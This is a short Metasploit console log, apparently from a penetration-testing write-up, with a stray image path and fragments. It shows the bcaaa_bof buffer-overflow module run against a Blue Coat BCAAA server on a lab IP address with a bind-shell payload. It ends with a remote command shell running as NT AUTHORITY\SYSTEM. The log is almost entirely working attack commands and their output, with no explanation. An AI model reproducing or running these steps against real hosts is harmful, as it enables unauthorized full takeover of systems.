 enumeration
msf > use exploit/windows/misc/bcaaa_bof
msf exploit(bcaaa_bof) > set rhost 192.168.157.150
rhost => 192.168.157.150
msf exploit(bcaaa_bof) > set payload windows/shell_bind_tcp
payload => windows/shell_bind_tcp
msf exploit(bcaaa_bof) > exploit
[*] Started bind handler
[*] 192.168.157.150:16102 - Sending request to 192.168.157.150. Attempt #1...
[*] 192.168.157.150:16102 - Sending request to 192.168.157.150. Attempt #2...
[*] 192.168.157.150:16102 - Sending request to 192.168.157.150. Attempt #3...
[*] Command shell session 6 opened (192.168.157.153:36918 -> 192.168.157.150:4444) at 2016-08-13 03:43:17 +0530
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
google.txt
C:\Program Files\Blue Coat Systems\BCAAA>whoami
whoami
nt authority\system
C:\Program Files\Blue Coat Systems\BCAAA>